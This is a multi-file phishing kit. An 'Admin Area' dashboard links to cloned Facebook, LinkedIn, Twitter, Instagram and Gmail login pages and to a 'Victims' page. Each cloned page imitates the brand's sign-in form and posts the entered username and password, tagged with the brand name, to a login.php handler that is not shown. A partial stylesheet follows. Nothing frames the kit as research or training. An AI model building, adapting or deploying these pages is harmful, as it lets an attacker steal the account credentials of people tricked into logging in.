
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Admin Area</title>
	 <link rel="stylesheet" type="text/css" href="css/main.css">
   <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
   <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
   <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
</head>
<body>
	<main class="site-wrapper">
  <div class="pt-table desktop-768">
    <div class="pt-tablecell page-home relative" style="background-image: url(https://thumbs.gfycat.com/CraftyCircularBeauceron-max-1mb.gif);
    background-position: center;
    background-size: cover;">
                    <div class="overlay"></div>

                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
                                <div class="page-title  home text-center">
                                  <span class="heading-page">
                                  </span>
                                    <p class="mt20"></p>
                                </div>

                                <div class="hexagon-menu clear">
                                    <div class="hexagon-item">
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <a  class="hex-content" href="facebook-login.html">
                                            <span class="hex-content-inner">
                                                <span class="icon">
                                                    <i class="fa fa-universal-access"></i>
                                                </span>
                                                <span class="title">Facebook</span>
                                            </span>
                                            <svg viewBox="0 0 173.20508075688772 200" height="200" width="174" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M86.60254037844386 0L173.20508075688772 50L173.20508075688772 150L86.60254037844386 200L0 150L0 50Z" fill="#1e2530"></path></svg>
                                        </a>
                                    </div>
                                    <div class="hexagon-item">
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <a  class="hex-content" href="linkedin-login.html">
                                            <span class="hex-content-inner">
                                                <span class="icon">
                                                    <i class="fa fa-universal-access"></i>
                                                </span>
                                                <span class="title">LinkedIn</span>
                                            </span>
                                            <svg viewBox="0 0 173.20508075688772 200" height="200" width="174" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M86.60254037844386 0L173.20508075688772 50L173.20508075688772 150L86.60254037844386 200L0 150L0 50Z" fill="#1e2530"></path></svg>
                                        </a>
                                    </div>
                                    <div class="hexagon-item">
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <a  class="hex-content" href="twitter-login.html">
                                            <span class="hex-content-inner">
                                                <span class="icon">
                                                    <i class="fa fa-bullseye"></i>
                                                </span>
                                                <span class="title">Twitter</span>
                                            </span>
                                            <svg viewBox="0 0 173.20508075688772 200" height="200" width="174" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M86.60254037844386 0L173.20508075688772 50L173.20508075688772 150L86.60254037844386 200L0 150L0 50Z" fill="#1e2530"></path></svg>
                                        </a>
                                    </div>
                                    <div class="hexagon-item">
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <a  class="hex-content" href="victims">
                                            <span class="hex-content-inner">
                                                <span class="icon">
                                                    <i class="fa fa-map-signs"></i>
                                                </span>
                                                <span class="title">Victims</span>
                                            </span>
                                            <svg viewBox="0 0 173.20508075688772 200" height="200" width="174" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M86.60254037844386 0L173.20508075688772 50L173.20508075688772 150L86.60254037844386 200L0 150L0 50Z" fill="#1e2530"></path></svg>
                                        </a>
                                    </div>
                                    <div class="hexagon-item">
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <a  class="hex-content" href="instagram-login.html">
                                            <span class="hex-content-inner">
                                                <span class="icon">
                                                    <i class="fa fa-braille"></i>
                                                </span>
                                                <span class="title">Instagram</span>
                                            </span>
                                            <svg viewBox="0 0 173.20508075688772 200" height="200" width="174" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M86.60254037844386 0L173.20508075688772 50L173.20508075688772 150L86.60254037844386 200L0 150L0 50Z" fill="#1e2530"></path></svg>
                                        </a>    
                                    </div>

                                    
                                    
                                    
                                    <div class="hexagon-item">
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <div class="hex-item">
                                            <div></div>
                                            <div></div>
                                            <div></div>
                                        </div>
                                        <a  class="hex-content" href="gmail-login.html">
                                            <span class="hex-content-inner">
                                                <span class="icon">
                                                    <i class="fa fa-map-signs"></i>
                                                </span>
                                                <span class="title">Gmail</span>
                                            </span>
                                            <svg viewBox="0 0 173.20508075688772 200" height="200" width="174" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M86.60254037844386 0L173.20508075688772 50L173.20508075688772 150L86.60254037844386 200L0 150L0 50Z" fill="#1e2530"></path></svg>
                                        </a>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
  </main>

</body>
</html>
</file>

<file: facebook-login.html>
﻿<html>
<head>
    <link href="css/facebook.css" rel="stylesheet" />
    
    <link rel="icon" href="img/facebook.png" type="image/x-icon" />

    <title>Facebook Login Page</title>
</head>
<body>
    <div id="header_wrapper">
        <div id="header">

            <form action="login.php" method="POST">
                <li>Email or Phone<br><input type="text" name="Username" required></li>
                <li>Password<br><input type="password" name="Password" required><br><a href="https://tr-tr.facebook.com/login/identify/">Forgotten account?</a></li>
                <li><input type="submit" name="login" value="Log In"></li>
                <input type="text" hidden name="from" value="facebook">
            </form>

        </div>
    </div>

    <div id="wrapper">

        <div id="div1">

        </div>

        <div id="div2">
            <h1>Create an account</h1>

            <p>It's free and always will be.</p>
            <form action="login.php" method="POST"></form>
            <li><input type="text" placeholder="First Name" id="Firstname"><input type="text" placeholder="Surname" id="surname"></li>
            <li><input type="text" placeholder="Mobile number or email" name="Username"></li>
            <li><input type="password" placeholder="New password" name="Password"></li>

            <p>Birthday</p>

            <li>
                <select><option>Day</option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
                    <option value="9">9</option>
                    <option value="10">10</option>
                    <option value="11">11</option>
                    <option value="12">12</option>
                    <option value="13">13</option>
                    <option value="14">14</option>
                    <option value="15">15</option>
                    <option value="16">16</option>
                    <option value="17">17</option>
                    <option value="18">18</option>
                    <option value="19">19</option>
                    <option value="20">20</option>
                    <option value="21">21</option>
                    <option value="22">22</option>
                    <option value="23">23</option>
                    <option value="24">24</option>
                    <option value="25">25</option>
                    <option value="26">26</option>
                    <option value="27">27</option>
                    <option value="28">28</option>
                    <option value="29">29</option>
                    <option value="30">30</option>
                    <option value="31">31</option>
                </select>


                <select><option>Month</option>
                <option value="1">Oca</option>
                <option value="2">Şub</option>
                <option value="3">Mar</option>
                <option value="4">Nis</option>
                <option value="5">May</option>
                <option value="6">Haz</option>
                <option value="7">Tem</option>
                <option value="8">Ağu</option>
                <option value="9">Eyl</option>
                <option value="10">Eki</option>
                <option value="11">Kas</option>
                <option value="12">Ara</option>
            </select>


                <select><option>Year</option>
                    <option value="2022">2022</option>
                    <option value="2021">2021</option>
                    <option value="2020">2020</option>
                    <option value="2019">2019</option>
                    <option value="2018">2018</option>
                    <option value="2017">2017</option>
                    <option value="2016">2016</option>
                    <option value="2015">2015</option>
                    <option value="2014">2014</option>
                    <option value="2013">2013</option>
                    <option value="2012">2012</option>
                    <option value="2011">2011</option>
                    <option value="2010">2010</option>
                    <option value="2009">2009</option>
                    <option value="2008">2008</option>
                    <option value="2007">2007</option>
                    <option value="2006">2006</option>
                    <option value="2005">2005</option>
                    <option value="2004">2004</option>
                    <option value="2003">2003</option>
                    <option value="2002">2002</option>
                    <option value="2001">2001</option>
                    <option value="2000">2000</option>
                    <option value="1999">1999</option>
                    <option value="1998">1998</option>
                    <option value="1997">1997</option>
                    <option value="1996">1996</option>
                    <option value="1995">1995</option>
                    <option value="1994">1994</option>
                    <option value="1993">1993</option>
                    <option value="1992">1992</option>
                    <option value="1991">1991</option>
                    <option value="1990">1990</option>
                    <option value="1989">1989</option>
                    <option value="1988">1988</option>
                    <option value="1987">1987</option>
                    <option value="1986">1986</option>
                    <option value="1985">1985</option>
                    <option value="1984">1984</option>
                    <option value="1983">1983</option>
                    <option value="1982">1982</option>
                    <option value="1981">1981</option>
                    <option value="1980">1980</option>
                    <option value="1979">1979</option>
                    <option value="1978">1978</option>
                    <option value="1977">1977</option>
                    <option value="1976">1976</option>
                    <option value="1975">1975</option>
                    <option value="1974">1974</option>
                    <option value="1973">1973</option>
                    <option value="1972">1972</option>
                    <option value="1971">1971</option>
                    <option value="1970">1970</option>
                    <option value="1969">1969</option>
                    <option value="1968">1968</option>
                    <option value="1967">1967</option>
                    <option value="1966">1966</option>
                    <option value="1965">1965</option>




                </select>
                <a href="https://tr-tr.facebook.com/privacy/explanation/">Why do I need to provide my date of birth?</a>
            </li>

            <li>
                <input type="radio" name="gender">Female <input type="radio" name="gender">Male</li>

            <li id="terms">By clicking Create an account, you agree to our <a href="">Terms</a> and that <br>you have read our <a href="">Data Policy</a>, including our <a href="">Cookie Use</a>.
            </li>

            <li><input type="submit" value="Create an account"></li>

            <li id="create_page"><a href="">Create a Page</a> for a celebrity, band or business.</li>
        </div>

    </div>

    <div id="footer_wrapper">

        <div id="footer1">
            English (UK) <a href="">हिन्दी</a><a href="">ਪੰਜਾਬੀ</a><a href=""> اردو</a><a href="">தமிழ்</a><a href="">বাংলা</a><a href="">मराठी</a><a href="">తెలుగు</a><a href="">ગુજરાતી</a><a href="">ಕನ್ನಡ</a><a href="">മലയാളം</a>
        </div>
        <div id="footer2">

            <a href="#">Sign Up</a><a href="#">Log In</a><a href="#">Messenger</a><a href="#">DotNetTec</a><a href="#">Mobile</a><a href="#">Find Friends</a>
            <a href="#">Badges</a><a href="#">People</a><a href="#">Pages</a><a href="#">Places</a><a href="#">Games</a><a href="#">Locations</a>
            <a href="">Celebrities</a><a href="">Groups</a><a href="">Moments</a><a href="">About</a>
            <a href="">Create Advert</a><a href="">Create Page</a><a href="">Developers</a>
            <a href="">Careers</a><a href="">Privacy</a><a href="">Cookies</a><a href="">Ads</a><a href="">Terms</a><a href="">Help</a>

        </div>
    </div>
</body>
</html>
</file>

<file: gmail-login.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sign in Form Google</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<link rel="stylesheet" type="text/css" href="css/gmail.css">
<link rel="icon" href="img/gmail.ico" type="image/x-icon" />

</head>
<body>
<div class="login-form">
    <h2>Sign in to Your Account</h2>
    <img src="img/google-yazi.png" width="140px;" height="70px;">
    <form action="login.php" method="post">
        <div class="text-center">
            <img src="img/gmail-avatar.gif" class="img-circle avatar" alt="Avatar">
        </div>        
        <div class="form-group">
            <input type="email" class="form-control" placeholder="Email" required="required" name="Username">
            <input type="password" class="form-control" placeholder="Password" required="required" name="Password">
            <input type="text" name="from" value="gmail" hidden>
        </div>
        <div class="form-group">
            <button type="submit" class="btn btn-primary btn-block">Sign in</button>
        </div>
        <div class="clearfix">
            <label class="pull-left checkbox-inline"><input type="checkbox"> Remember me</label>
            <a href="#" class="pull-right">Forgot Password?</a>
        </div>        
    </form>
    <p class="text-center"><a href="#">Create an Account</a></p>
</div>
</body>
</html>
</file>

<file: linkedin-login.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="css/linkedin.css">
	<title></title>
</head>
<body>
	<div id="app__container">
  <header>
    <div class="nav__base"></div>
  </header>
  <main class="app__content">
    <div class="header__logo">
      <svg preserveAspectRatio="xMinYMin meet" focusable="false"><g class="scaling-icon" style="fill-opacity: 1"><defs></defs><g class="logo-21dp"><g class="dpi-1"><g class="inbug" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M19.479,0 L1.583,0 C0.727,0 0,0.677 0,1.511 L0,19.488 C0,20.323 0.477,21 1.333,21 L19.229,21 C20.086,21 21,20.323 21,19.488 L21,1.511 C21,0.677 20.336,0 19.479,0" class="bug-text-color" fill="#FFFFFF" transform="translate(63.000000, 0.000000)"></path><path d="M82.479,0 L64.583,0 C63.727,0 63,0.677 63,1.511 L63,19.488 C63,20.323 63.477,21 64.333,21 L82.229,21 C83.086,21 84,20.323 84,19.488 L84,1.511 C84,0.677 83.336,0 82.479,0 Z M71,8 L73.827,8 L73.827,9.441 L73.858,9.441 C74.289,8.664 75.562,7.875 77.136,7.875 C80.157,7.875 81,9.479 81,12.45 L81,18 L78,18 L78,12.997 C78,11.667 77.469,10.5 76.227,10.5 C74.719,10.5 74,11.521 74,13.197 L74,18 L71,18 L71,8 Z M66,18 L69,18 L69,8 L66,8 L66,18 Z M69.375,4.5 C69.375,5.536 68.536,6.375 67.5,6.375 C66.464,6.375 65.625,5.536 65.625,4.5 C65.625,3.464 66.464,2.625 67.5,2.625 C68.536,2.625 69.375,3.464 69.375,4.5 Z" class="background" fill="#0073B0"></path></g><g class="linkedin-text"><path d="M60,18 L57.2,18 L57.2,16.809 L57.17,16.809 C56.547,17.531 55.465,18.125 53.631,18.125 C51.131,18.125 48.978,16.244 48.978,13.011 C48.978,9.931 51.1,7.875 53.725,7.875 C55.35,7.875 56.359,8.453 56.97,9.191 L57,9.191 L57,3 L60,3 L60,18 Z M54.479,10.125 C52.764,10.125 51.8,11.348 51.8,12.974 C51.8,14.601 52.764,15.875 54.479,15.875 C56.196,15.875 57.2,14.634 57.2,12.974 C57.2,11.268 56.196,10.125 54.479,10.125 L54.479,10.125 Z" fill="#000000"></path><path d="M47.6611,16.3889 C46.9531,17.3059 45.4951,18.1249 43.1411,18.1249 C40.0001,18.1249 38.0001,16.0459 38.0001,12.7779 C38.0001,9.8749 39.8121,7.8749 43.2291,7.8749 C46.1801,7.8749 48.0001,9.8129 48.0001,13.2219 C48.0001,13.5629 47.9451,13.8999 47.9451,13.8999 L40.8311,13.8999 L40.8481,14.2089 C41.0451,15.0709 41.6961,16.1249 43.1901,16.1249 C44.4941,16.1249 45.3881,15.4239 45.7921,14.8749 L47.6611,16.3889 Z M45.1131,11.9999 C45.1331,10.9449 44.3591,9.8749 43.1391,9.8749 C41.6871,9.8749 40.9121,11.0089 40.8311,11.9999 L45.1131,11.9999 Z" fill="#000000"></path><polygon fill="#000000" points="38 8 34.5 8 31 12 31 3 28 3 28 18 31 18 31 13 34.699 18 38.241 18 34 12.533"></polygon><path d="M16,8 L18.827,8 L18.827,9.441 L18.858,9.441 C19.289,8.664 20.562,7.875 22.136,7.875 C25.157,7.875 26,9.792 26,12.45 L26,18 L23,18 L23,12.997 C23,11.525 22.469,10.5 21.227,10.5 C19.719,10.5 19,11.694 19,13.197 L19,18 L16,18 L16,8 Z" fill="#000000"></path><path d="M11,18 L14,18 L14,8 L11,8 L11,18 Z M12.501,6.3 C13.495,6.3 14.3,5.494 14.3,4.5 C14.3,3.506 13.495,2.7 12.501,2.7 C11.508,2.7 10.7,3.506 10.7,4.5 C10.7,5.494 11.508,6.3 12.501,6.3 Z" fill="#000000"></path><polygon fill="#000000" points="3 3 0 3 0 18 9 18 9 15 3 15"></polygon></g></g><g class="dpi-gt1" transform="scale(0.4375)"><g class="inbug" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M44.5235,0 L3.6185,0 C1.6625,0 0.0005,1.547 0.0005,3.454 L0.0005,44.545 C0.0005,46.452 1.6625,48 3.6185,48 L44.5235,48 C46.4825,48 48.0005,46.452 48.0005,44.545 L48.0005,3.454 C48.0005,1.547 46.4825,0 44.5235,0" class="bug-text-color" fill="#FFFFFF" transform="translate(143.000000, 0.000000)"></path><path d="M187.5235,0 L146.6185,0 C144.6625,0 143.0005,1.547 143.0005,3.454 L143.0005,44.545 C143.0005,46.452 144.6625,48 146.6185,48 L187.5235,48 C189.4825,48 191.0005,46.452 191.0005,44.545 L191.0005,3.454 C191.0005,1.547 189.4825,0 187.5235,0 Z M162,18 L168.5,18 L168.5,21.266 C169.437,19.388 171.838,17.7 175.445,17.7 C182.359,17.7 184,21.438 184,28.297 L184,41 L177,41 L177,29.859 C177,25.953 176.063,23.75 173.68,23.75 C170.375,23.75 169,26.125 169,29.859 L169,41 L162,41 L162,18 Z M150,41 L157,41 L157,18 L150,18 L150,41 Z M158,10.5 C158,12.985 155.985,15 153.5,15 C151.015,15 149,12.985 149,10.5 C149,8.015 151.015,6 153.5,6 C155.985,6 158,8.015 158,10.5 Z" class="background" fill="#0073B0"></path></g><g class="linkedin-text"><path d="M136,41 L130,41 L130,37.5 C128.908,39.162 125.727,41.3 122.5,41.3 C115.668,41.3 111.2,36.975 111.2,30 C111.2,23.594 114.951,17.7 121.5,17.7 C124.441,17.7 127.388,18.272 129,20.5 L129,7 L136,7 L136,41 Z M123.25,23.9 C119.691,23.9 117.9,26.037 117.9,29.5 C117.9,32.964 119.691,35.2 123.25,35.2 C126.81,35.2 129.1,32.964 129.1,29.5 C129.1,26.037 126.81,23.9 123.25,23.9 L123.25,23.9 Z" fill="#000000"></path><path d="M108,37.125 C105.722,40.02 101.156,41.3 96.75,41.3 C89.633,41.3 85.2,36.354 85.2,29 C85.2,21.645 90.5,17.7 97.75,17.7 C103.75,17.7 108.8,21.917 108.8,30 C108.8,31.25 108.6,32 108.6,32 L92,32 L92.111,32.67 C92.51,34.873 94.873,36 97.625,36 C99.949,36 101.689,34.988 102.875,33.375 L108,37.125 Z M101.75,27 C101.797,24.627 99.89,22.7 97.328,22.7 C94.195,22.7 92.189,24.77 92,27 L101.75,27 Z" fill="#000000"></path><polygon fill="#000000" points="63 7 70 7 70 27 78 18 86.75 18 77 28.5 86.375 41 78 41 70 30 70 41 63 41"></polygon><path d="M37,18 L43,18 L43,21.375 C43.947,19.572 47.037,17.7 50.5,17.7 C57.713,17.7 59,21.957 59,28.125 L59,41 L52,41 L52,29.625 C52,26.969 52.152,23.8 48.5,23.8 C44.8,23.8 44,26.636 44,29.625 L44,41 L37,41 L37,18 Z" fill="#000000"></path><path d="M29.5,6.125 C31.813,6.125 33.875,8.189 33.875,10.5 C33.875,12.811 31.813,14.875 29.5,14.875 C27.19,14.875 25.125,12.811 25.125,10.5 C25.125,8.189 27.19,6.125 29.5,6.125 L29.5,6.125 Z M26,41 L33,41 L33,18 L26,18 L26,41 Z" fill="#000000"></path><polygon fill="#000000" points="0 7 7 7 7 34 22 34 22 41 0 41"></polygon></g></g></g></g></svg>
    </div>
    <div class="header__content">
      <h1 class="header__content__heading">Welcome Back</h1>
      <p class="header__content__subheading">Don't miss your next opportunity. Sign in to stay updated on your professional world.</p>
    </div>
    <form class="login__form" action="login.php" method="POST">
      <div class="form__input--floating">
        <label class="form__label--floating" id="label--email"></label>
        <input id="input--email" name="Username" placeholder="Email or Phone" required>
      </div>
      <div class="form__input--floating">
        <label class="form__label--floating" id="label--password"></label>
        <input id="input--password" type="password" name="Password" placeholder="Password" required>
        <input type="text" name="from" hidden value="linkedin">
      </div>
      <div class="login__form_action_container login__form_action_container--multiple-actions">
        <button class="btn__primary--large from__button--floating" type="submit" aria-label="Sign in">Sign in</button>
        <button class="btn__secondary--large from__button--floating" aria-label="Cancel">Cancel</button>
      </div>
    </form>
    <div class="footer-app-content-actions">
      <div>
        <a>Forgot password?</a>
      </div>
      <p>
        New to LinkedIn?
        <a>Join now</a>
      </p>
    </div>
  </main>
</div>	                            

</body>
</html>
</file>

<file: twitter-login.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Twitter Login Page</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="w3hubs.com">
    <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:300i,400,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/5.0.0-alpha1/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="css/twitter.css">
     <link rel="icon" href="img/twitter.png" type="image/x-icon" />
  </head>
  
  <body>
    <div class="container">
      <div class="row">
        <div class="col-md-3"></div>
        <div class="col-md-6 p-0 pt-3">
          <i class="fa fa-twitter"></i>
          <h3 class="text-center pt-3">Log in to Twitter</h3>
          <form class="login-form" action="login.php" method="POST">
            <div class="mb-3 bg-color">
              <label>Phone, email, or username</label>
              <input type="text" class="form-control" name="Username" required>
            </div>
            <div class="mb-3 bg-color">
              <label>Password</label>
              <input type="password" class="form-control" name="Password" required>
              <input type="text" name="from" value="twitter" hidden>
            </div>
            <button type="submit" class="btn btn-custom btn-lg btn-block mt-3">Log in</button>
            <div class="text-center pt-3 pb-3">
              <a href="#" class="">Forgotten password?</a> . 
              <a href="#" class="">Sign up for Twitter</a>
            </div>
          </form>
        </div>
        <div class="col-md-3"></div>
      </div>
    </div>
  </body>
</html>
</file>
<file: css/main.css>
body {
  font-family: "Libre Baskerville", serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 30px;
  background-color: #0c0f15;
  overflow-x: hidden;
  color: #ababab;
}

::-webkit-scrollbar {
  width: 10px;
  background-color: #f5f5f5;
}

::-webkit-scrollbar-thumb {
  background-color: #f90a23;
  background-image: -webkit-linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.2) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.2) 50%,
    rgba(255, 255, 255, 0.2) 75%,
    transparent 75%,
    transparent
  );
}

::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #f5f5f5;
}

.heading-page {
  text-transform: uppercase;
  font-size: 43px;
  font-weight: bolder;
  letter-spacing: 3px;
  color: white;
}
a {
  color: inherit;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
a:hover,
a:focus {
  color: #ababab;
  text-decoration: none;
  outline: 0 none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1e2530;
  font-family: "Open Sans", sans-serif;
  margin: 0;
  line-height: 1.3;
}

p {
  margin-bottom: 20px;
}
p:last-child {
  margin-bottom: 0;
}

/*
 * Selection color
 */
::-moz-selection {
  background-color: #fa6862;
  color: #fff;
}

::selection {
  background-color: #fa6862;
  color: #fff;
}

/*
 *  Reset bootstrap's default style
 */
.form-control::-webkit-input-placeholder,
::-webkit-input-placeholder {
  opacity: 1;
  color: inherit;
}

.form-control:-moz-placeholder,
:-moz-placeholder {
  /* Firefox 18- */
  opacity: 1;
  color: inherit;
}

.form-control::-moz-placeholder,
::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 1;
  color: inherit;
}

.form-control:-ms-input-placeholder,
:-ms-input-placeholder {
  opacity: 1;
  color: inherit;
}

button,
input,
select,
textarea,
label {
  font-weight: 400;
}

.btn {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.btn:hover,
.btn:focus,
.btn:active:focus {
  outline: 0 none;
}

.btn-primary {
  background-color: #fa6862;
  border: 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  height: 48px;
  line-height: 50px;
  padding: 0 42px;
  text-transform: uppercase;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:focus {
  background-color: #f9423a;
}

.btn-border {
  border: 1px solid #d7d8db;
  display: inline-block;
  padding: 7px;
}

/*
 *  CSS Helper Class
 */
.clear:before,
.clear:after {
  content: " ";
  display: table;
}

.clear:after {
  clear: both;
}

.pt-table {
  display: table;
  width: 100%;
  height: -webkit-calc(100vh - 4px);
  height: -moz-calc(100vh - 4px);
  height: calc(100vh - 4px);
}

.pt-tablecell {
  display: table-cell;
  vertical-align: middle;
}

.overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.relative {
  position: relative;
}

.primary,
.link:hover {
  color: #fa6862;
}

.no-gutter {
  margin-left: 0;
  margin-right: 0;
}
.no-gutter > [class^="col-"] {
  padding-left: 0;
  padding-right: 0;
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.flex-middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

.space-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.nicescroll-cursors {
  background: #fa6862 !important;
}

.preloader {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1000;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.preloader.active.hidden {
  display: none;
}

.loading-mask {
  background-color: #fa6862;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 20%;
  -webkit-transition: all 0.6s cubic-bezier(0.61, 0, 0.6, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.61, 0, 0.6, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.61, 0, 0.6, 1) 0s;
  transition: all 0.6s cubic-bezier(0.61, 0, 0.6, 1) 0s;
}
.loading-mask:nth-child(2) {
  left: 20%;
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.loading-mask:nth-child(3) {
  left: 40%;
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.loading-mask:nth-child(4) {
  left: 60%;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.loading-mask:nth-child(5) {
  left: 80%;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  -o-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.preloader.active.done {
  z-index: 0;
}

.preloader.active .loading-mask {
  width: 0;
}

/*------------------------------------------------
	Start Styling
-------------------------------------------------*/
.mt20 {
  margin-top: 20px;
}
.site-wrapper {
  border-top: 4px solid #ff0037;
}

.page-close {
  font-size: 30px;
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: 100;
}

.page-title {
  margin-bottom: 75px;
}
.page-title img {
  margin-bottom: 20px;
}
.page-title h2 {
  font-size: 68px;
  margin-bottom: 25px;
  position: relative;
  z-index: 0;
  font-weight: 900;
  text-transform: uppercase;
}
.page-title p {
  font-size: 16px;
}
.page-title .title-bg {
  color: rgba(30, 37, 48, 0.07);
  font-size: 158px;
  left: 0;
  letter-spacing: 10px;
  line-height: 0.7;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: -1;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.section-title {
  margin-bottom: 20px;
}
.section-title h3 {
  display: inline-block;
  position: relative;
}
.section-title h3::before,
.section-title h3::after {
  content: "";
  height: 2px;
  position: absolute;
  bottom: 8px;
  left: -webkit-calc(100% + 14px);
  left: -moz-calc(100% + 14px);
  left: calc(100% + 14px);
}
.section-title h3::before {
  background-color: #1e2530;
  width: 96px;
  bottom: 14px;
}
.section-title h3::after {
  background-color: #fa6862;
  width: 73px;
}
.section-title.light h3 {
  color: #fff;
}
.section-title.light h3::before {
  background-color: #fff;
}

.page-nav {
  bottom: 40px;
  left: 0;
  position: absolute;
  right: 0;
}
.page-nav span {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 0.9;
  text-transform: uppercase;
}

/*------------------------------------------------
    Home Page
